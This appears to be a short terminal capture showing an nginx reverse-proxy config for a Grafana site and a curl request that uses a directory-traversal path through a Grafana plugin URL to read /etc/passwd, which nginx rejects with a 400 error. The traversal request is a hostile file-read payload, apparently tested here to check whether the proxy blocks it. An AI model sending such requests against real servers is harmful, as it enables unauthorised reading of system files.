 # root @ vultr in ~ [1:20:13]
$ cat /etc/nginx/sites-enabled/grafana
server {
        listen 8000 default_server;
        listen [::]:8000 default_server;

        server_name demo.websec.pw;

        location / {
        proxy_pass http://localhost:3000;
        }

}

# root @ vultr in ~ [1:20:15]
$ curl http://grafana.websec.pw:8000/public/plugins/welcome/../../../../../../../../../../etc/passwd
 --path-as-is
<html>
<head><title>400 Bad Request</title></head>
<body>
<center><h1>400 Bad Request</h1></center>
<hr><center>nginx/1.18.0 (Ubuntu)</center>
</body>
</html>